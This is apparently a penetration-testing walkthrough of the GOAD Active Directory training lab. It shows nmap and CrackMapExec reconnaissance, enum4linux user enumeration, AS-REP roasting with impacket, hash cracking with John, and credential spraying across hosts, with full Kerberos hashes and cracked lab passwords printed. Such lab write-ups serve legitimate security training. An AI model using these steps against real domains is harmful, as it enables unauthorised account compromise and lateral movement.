Enumerate Network
We’ll start enumerating the network
Nmap Scanning the whole AD range
list of IPs assigned to VMs
IP address assigned / configured to each machine/s at the time of LAB deployment.
- 172.16.100.50 - DC-01
kingslanding.sevenkingdoms.local - 172.16.100.51 - DC-02
winterfell.north.sevenkingdoms.local - 172.16.100.52 -DC-03
meereen.essos.local - 172.16.100.22 -SRVC-02
castelblack.north.sevenkingdoms.local - 172.16.100.23 -SRVC-03
braavos.essos.local
Scan results from kingslanding.sevenkingdoms.local [172.16.100.50]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-02 07:50 EST
Nmap scan report for 172.16.100.50
Host is up (0.0010s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-02 17:20:32Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-10-28T15:04:14
|_Not valid after: 2025-10-28T15:04:14
|_ssl-date: 2024-12-02T17:21:21+00:00; +4h29m58s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-10-28T15:04:14
|_Not valid after: 2025-10-28T15:04:14
|_ssl-date: 2024-12-02T17:21:21+00:00; +4h29m58s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-10-28T15:04:14
|_Not valid after: 2025-10-28T15:04:14
|_ssl-date: 2024-12-02T17:21:21+00:00; +4h29m58s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-12-02T17:21:21+00:00; +4h29m58s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-10-28T15:04:14
|_Not valid after: 2025-10-28T15:04:14
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: KINGSLANDING
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: kingslanding.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-12-02T17:21:11+00:00
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Not valid before: 2024-10-27T13:04:51
|_Not valid after: 2025-04-28T13:04:51
|_ssl-date: 2024-12-02T17:21:21+00:00; +4h29m58s from scanner time.
MAC Address: BC:24:11:7B:95:CB (Unknown)
Device type: general purpose
Running: Microsoft Windows 2019
OS details: Microsoft Windows Server 2019
Network Distance: 1 hop
Service Info: Host: KINGSLANDING; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-02T17:21:12
|_ start_date: N/A
|_clock-skew: mean: 4h29m58s, deviation: 0s, median: 4h29m57s
|_nbstat: NetBIOS name: KINGSLANDING, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:7b:95:cb (unknown)
TRACEROUTE
HOP RTT ADDRESS
1 1.02 ms 172.16.100.50
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.82 seconds
Scan results from winterfell.north.sevenkingdoms.local [172.16.100.51]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 05:27 EST
Nmap scan report for 172.16.100.51
Host is up (0.00052s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-08 14:57:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-17T23:42:37
|_Not valid after: 2025-11-17T23:42:37
|_ssl-date: 2024-12-08T14:58:13+00:00; +4h29m59s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-17T23:42:37
|_Not valid after: 2025-11-17T23:42:37
|_ssl-date: 2024-12-08T14:58:13+00:00; +4h29m59s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-12-08T14:58:13+00:00; +4h29m59s from scanner time.
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-17T23:42:37
|_Not valid after: 2025-11-17T23:42:37
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-12-08T14:58:13+00:00; +4h29m59s from scanner time.
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-17T23:42:37
|_Not valid after: 2025-11-17T23:42:37
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Not valid before: 2024-10-27T13:29:25
|_Not valid after: 2025-04-28T13:29:25
| rdp-ntlm-info:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: WINTERFELL
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: winterfell.north.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-12-08T14:58:03+00:00
|_ssl-date: 2024-12-08T14:58:13+00:00; +4h29m59s from scanner time.
MAC Address: BC:24:11:35:B3:38 (Unknown)
Device type: general purpose
Running: Microsoft Windows 2019
OS details: Microsoft Windows Server 2019
Network Distance: 1 hop
Service Info: Host: WINTERFELL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-08T14:58:04
|_ start_date: N/A
|_nbstat: NetBIOS name: WINTERFELL, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:35:b3:38 (unknown)
|_clock-skew: mean: 4h29m59s, deviation: 0s, median: 4h29m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms 172.16.100.51
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.59 seconds
Scan results from meereen.essos.local [172.16.100.52]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 05:35 EST
Nmap scan report for 172.16.100.52
Host is up (0.00059s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-08 15:05:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-10-28T15:04:35
|_Not valid after: 2025-10-28T15:04:35
|_ssl-date: 2024-12-08T15:06:43+00:00; +4h30m00s from scanner time.
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds (workgroup: ESSOS)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
|_ssl-date: 2024-12-08T15:06:43+00:00; +4h30m00s from scanner time.
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-10-28T15:04:35
|_Not valid after: 2025-10-28T15:04:35
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-10-28T15:04:35
|_Not valid after: 2025-10-28T15:04:35
|_ssl-date: 2024-12-08T15:06:43+00:00; +4h30m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
|_ssl-date: 2024-12-08T15:06:43+00:00; +4h30m00s from scanner time.
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-10-28T15:04:35
|_Not valid after: 2025-10-28T15:04:35
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=meereen.essos.local
| Not valid before: 2024-10-27T13:06:14
|_Not valid after: 2025-04-28T13:06:14
| rdp-ntlm-info:
| Target_Name: ESSOS
| NetBIOS_Domain_Name: ESSOS
| NetBIOS_Computer_Name: MEEREEN
| DNS_Domain_Name: essos.local
| DNS_Computer_Name: meereen.essos.local
| DNS_Tree_Name: essos.local
| Product_Version: 10.0.14393
|_ System_Time: 2024-12-08T15:06:34+00:00
|_ssl-date: 2024-12-08T15:06:43+00:00; +4h30m00s from scanner time.
MAC Address: BC:24:11:D6:47:02 (Unknown)
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016 build 10586 - 14393
Network Distance: 1 hop
Service Info: Host: MEEREEN; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 4h23m19s, deviation: 20m00s, median: 4h29m59s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: meereen
| NetBIOS computer name: MEEREEN\x00
| Domain name: essos.local
| Forest name: essos.local
| FQDN: meereen.essos.local
|_ System time: 2024-12-08T16:06:34+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_nbstat: NetBIOS name: MEEREEN, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:d6:47:02 (unknown)
| smb2-time:
| date: 2024-12-08T15:06:34
|_ start_date: 2024-12-08T10:10:37
TRACEROUTE
HOP RTT ADDRESS
1 0.59 ms 172.16.100.52
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.57 seconds
Scan results from castelblack.north.sevenkingdoms.local [172.16.100.22]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 05:37 EST
Nmap scan report for 172.16.100.22
Host is up (0.00051s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-08T15:08:00+00:00; +4h29m59s from scanner time.
| rdp-ntlm-info:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: CASTELBLACK
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: castelblack.north.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-12-08T15:07:54+00:00
| ssl-cert: Subject: commonName=castelblack.north.sevenkingdoms.local
| Not valid before: 2024-10-27T13:44:15
|_Not valid after: 2025-04-28T13:44:15
MAC Address: BC:24:11:24:FC:63 (Unknown)
Device type: general purpose
Running: Microsoft Windows 2019
OS details: Microsoft Windows Server 2019
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-08T15:07:54
|_ start_date: N/A
|_nbstat: NetBIOS name: CASTELBLACK, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:24:fc:63 (unknown)
|_clock-skew: mean: 4h29m58s, deviation: 0s, median: 4h29m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.50 ms 172.16.100.22
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.90 seconds
Scan results from braavos.essos.local [172.16.100.23]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 05:38 EST
Nmap scan report for 172.16.100.23
Host is up (0.00059s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-08T15:08:33+00:00; +4h29m59s from scanner time.
| rdp-ntlm-info:
| Target_Name: ESSOS
| NetBIOS_Domain_Name: ESSOS
| NetBIOS_Computer_Name: BRAAVOS
| DNS_Domain_Name: essos.local
| DNS_Computer_Name: braavos.essos.local
| DNS_Tree_Name: essos.local
| Product_Version: 10.0.14393
|_ System_Time: 2024-12-08T15:08:27+00:00
| ssl-cert: Subject: commonName=braavos.essos.local
| Not valid before: 2024-10-27T13:45:07
|_Not valid after: 2025-04-28T13:45:07
MAC Address: BC:24:11:25:64:C6 (Unknown)
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016 build 10586 - 14393
Network Distance: 1 hop
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 4h17m59s, deviation: 26m49s, median: 4h29m59s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: braavos
| NetBIOS computer name: BRAAVOS\x00
| Domain name: essos.local
| Forest name: essos.local
| FQDN: braavos.essos.local
|_ System time: 2024-12-08T16:08:27+01:00
| smb2-time:
| date: 2024-12-08T15:08:27
|_ start_date: 2024-12-08T10:09:55
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: BRAAVOS, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:25:64:c6 (unknown)
TRACEROUTE
HOP RTT ADDRESS
1 0.59 ms 172.16.100.23
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.84 seconds

Recon with CrackmapExec:
┌──(root㉿kali)-[~/goad]
└─# crackmapexec smb 172.16.100.1/24
SMB 172.16.100.52 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 172.16.100.50 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 172.16.100.51 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 172.16.100.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 172.16.100.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
Modifying the /etc/hosts file to update DNS
172.16.100.50 sevenkingdoms.local kingslanding.sevenkingdoms.local kingslanding 172.16.100.51 winterfell.north.sevenkingdoms.local north.sevenkingdoms.local winterfell 172.16.100.52 essos.local meereen.essos.local meereen 172.16.100.22 castelblack.north.sevenkingdoms.local castelblack 172.16.100.23 braavos.essos.local braavos
Enumerating with Enum4linux
Using Enum4linux against DC-02 WINTERFELL north.sevenkingdoms.local has given us a bunch of information, which contains usernames related to the specific domain.
arya.stark
brandon.stark
hodor
jon.snow
jeor.mormont
rickon.stark
samwell.tarly
sansa.stark
sql_svc
Passwords in description:

Username: [samwell.tarly] Samwell Tarly Password: Heartsbane
Okay so far we got the usernames and password of one user. I’m making all the users into one file users.txt and passwords into passwords.txt. This can be helpful in the later part of the enumerations. |
I tried to use the same username and password against the other machines in the network, but seems like there are two hosts that accepts this username and password.
SMB 172.16.100.23 445 BRAAVOS [+] essos.local\samwell.tarly:Heartsbane
SMB 172.16.100.51 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
Time to Roast
Doing an AES-REP-Roast with the found username and password has yielded an NTLM-v2 hash for the user brandon.stark.
└─# impacket-GetNPUsers -dc-ip 172.16.100.51 -request north.sevenkingdoms.local/samwell.tarly
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
Name MemberOf PasswordLastSet LastLogon UAC
------------- ---------------------------------------------------- -------------------------- -------------------------- --------
brandon.stark CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-10-28 13:08:08.297524 2024-12-08 16:09:49.777220 0x410200
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:0337620fe4ca6eea0a6eaf0203314f04$d7b5f362e906185ec1c7558c6df8de574aeeebd9107f730e1b2c0b8be5efa3f7a3777e16a1dadcf22724b67f1decef13f68c18077c72863c5109a05d6129ce3cf0c2be94b395f0b0d38076795cb00efae1fcc73e9390ca93ed5ba6d5bb684b163d6dccf23d9e936dc34a8e7ba726ba592e8b8a6ef0c71b4900d3539fa1a29efb465d11a6f1d8c82c010484d4ee0922fe895438dc9f7c88a9f042af4911f511d0f28f9cad09e5aff6afa22c2ca3c0cfcea1017887812d6eae1e68b89de4fd113338dbb11b06c7fe7a02a004578626f7e31be94e2d8c35abda940ea5641f52b8ac8ed6f39efafdf0ce67816723b185151c026325c7b2a893b73e3b42ae3f8fe0c69b067b754c06
Let’s also check in an other way if we are able to get the ntlm-v2 hash with out using the username and password:
─# impacket-GetNPUsers -no-pass -usersfile users.txt north.sevenkingdoms.local/
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:ab113a7e42221cb8d00c614e2f934ce5$66275013bc56e1da2081c09eca574e915efbff0f857fa6273700ff2db27d4713cb94da46c0f0a9e658a20945197e66d264a6337276125fa9792d7292bba5b6b89bf0abb915c4d8dda816476475446f4f61a7171c1f1f61037dd4b5c2a81aee356feb45df0cf9678628e72d8103a186609f70752d3cacfede9755a38ab8deac9b9258e13c1ea0ab4bfd4f259f513a2a28467e31b9f2a1b8ad3d8e1216d3a2c0dadcafef03a47b4849daee45dd3a6d3f475d7e3c027ef1dda7f59421aeb1b59381d27b4a604d40c2757a665cf77a3f7cfb870750ecc652f2f3fb507a206eb6dd8e16e108767399d333c7f05c013ffb853ee918d46da9ab66ff6100da37139d98d27a2a25b14a7e
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
Using hashcat or John to crack the hash.
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iseedeadpeople ($krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL)
1g 0:00:00:00 DONE (2024-12-08 11:57) 16.66g/s 896000p/s 896000c/s 896000C/s 091803..ilovebrooke
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Username: brandon.stark
Password: iseedeadpeople
Checking with crackmapexec with what hosts can brandon.stark can access I found he can access 3 hosts in the network.
└─# crackmapexec smb 172.16.100.1/24 -u Brandon.stark -p iseedeadpeople
SMB 172.16.100.52 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 172.16.100.51 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 172.16.100.50 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 172.16.100.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 172.16.100.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 172.16.100.52 445 MEEREEN [-] essos.local\Brandon.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB 172.16.100.103 445 COMMANDO [*] Windows 10 / Server 2019 Build 19041 x64 (name:COMMANDO) (domain:commando) (signing:False) (SMBv1:False)
SMB 172.16.100.51 445 WINTERFELL [+] north.sevenkingdoms.local\Brandon.stark:iseedeadpeople
SMB 172.16.100.50 445 KINGSLANDING [-] sevenkingdoms.local\Brandon.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB 172.16.100.23 445 BRAAVOS [+] essos.local\Brandon.stark:iseedeadpeople
SMB 172.16.100.22 445 CASTELBLACK [+] north.sevenkingdoms.local\Brandon.stark:iseedeadpeople
SMB 172.16.100.103 445 COMMANDO [-] commando\Brandon.stark:iseedeadpeople STATUS_LOGON_FAILURE
| Note: I tried using evil-winrm with the cracked credentials to login into all the three machines but not success. |